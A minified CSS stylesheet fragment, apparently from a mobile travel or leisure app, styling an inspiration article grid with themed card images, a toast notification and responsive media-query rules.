.inspiration{background:linear-gradient(#fff,#f5f6f8);padding-top:0}.inspiration h2{font-size:20px;margin:10px 29px 20px}.article-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px 18px;padding:0 18px}.article-card{background:white;border-radius:32px;overflow:hidden;min-width:0;box-shadow:0 1px 0 #eef0f3}.article-image{height:216px;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden}.theme-park{background:linear-gradient(180deg,#79c7e4 0 30%,#f3b9db 30% 48%,#ffd35e 48% 62%,#5fced2 62% 100%)}.theme-park:before,.theme-park:after{content:"";position:absolute;width:130%;height:55px;background:repeating-linear-gradient(90deg,#ff66a9 0 13px,#48d2e0 13px 28px,#ffdb54 28px 44px);transform:rotate(-5deg);top:25px;opacity:.9}.theme-park:after{top:132px;transform:rotate(3deg)}.ride{position:relative;z-index:1;font-size:53px;filter:drop-shadow(1px 2px 1px #4446)}.ride:nth-child(2){font-size:64px;margin:0 -8px}.monkey{background:radial-gradient(ellipse at 50% 40%,#d0ad87 0 20%,transparent 21%),linear-gradient(135deg,#315b30,#92a16b 35%,#274725 70%,#78936b)}.monkey-face{font-size:140px;filter:drop-shadow(0 3px 3px #1b2a17)}.ticket{background:linear-gradient(135deg,#d6e9f1,#fff8d9);color:#41472a;display:block;padding:28px 12px;font-family:Georgia,serif;font-style:italic;font-size:25px}.ticket b{font-size:37px}.plane{position:absolute;right:14px;top:12px;font-size:28px}.towers{background:linear-gradient(180deg,#151e35,#3a3d57 55%,#080c18);font-size:125px}.article-info{padding:14px 16px 18px}.article-info h3{font-size:18px;line-height:1.55;font-weight:500;color:#15325d;margin:0 0 12px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;min-height:56px}.meta{display:flex;align-items:center;gap:6px;min-width:0;color:#788196;font-size:13px}.avatar{width:25px;height:25px;border-radius:50%;display:flex;align-items:center;justify-content:center;background:#e4ebf9;flex-shrink:0}.author{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;flex:1}.views{white-space:nowrap;font-size:13px}
.bottom-nav{display:none}.toast{position:fixed;left:50%;bottom:28px;transform:translate(-50%,20px);opacity:0;pointer-events:none;background:#202938;color:#fff;border-radius:9px;padding:12px 18px;font-size:14px;z-index:30;transition:.25s;max-width:90%;text-align:center}.toast.show{opacity:1;transform:translate(-50%,0)}
@media(max-width:480px){.topbar{height:67px}.services{padding-left:12px;padding-right:12px}.service{font-size:15px}.icon.big{width:84px;height:84px}.secondary .service{font-size:13px}.icon.small{width:75px;height:75px}.promo-card{height:228px;margin-left:18px;margin-right:18px}.promo-copy{width:62%;padding-top:12px}.promo-copy h3{font-size:28px}.family{right:3%;font-size:42px}.family span:nth-child(2){font-size:49px}.family span:nth-child(3){font-size:38px}.promo-ribbon{left:5%;right:5%;bottom:29px;gap:5px}.promo-ribbon>span{font-size:8px;padding:6px}.promo-ribbon strong{font-size:12px}.promo-ribbon strong b{font-size:15px}.promo-ribbon button{font-size:13px;padding:0 12px}.benefits{font-size:13px;gap:8px;padding-bottom:29px}.inspiration h2{font-size:19px;margin-left:29px;margin-right:18px}.article-grid{gap:16px 18px;padding:0 18px}.article-image{height:216px}.article-info{padding:13px 16px 17px}.article-info h3{font-size:18px}.meta{font-size:12px}.views{font-size:12px}}
@media(min-width:600px){.article-image{height:260px}.promo-card{height:260px}.promo-copy{height:195px}.promo-copy h3{font-size:36px}.family{font-size:60px}.service{font-size:18px}}
</file>
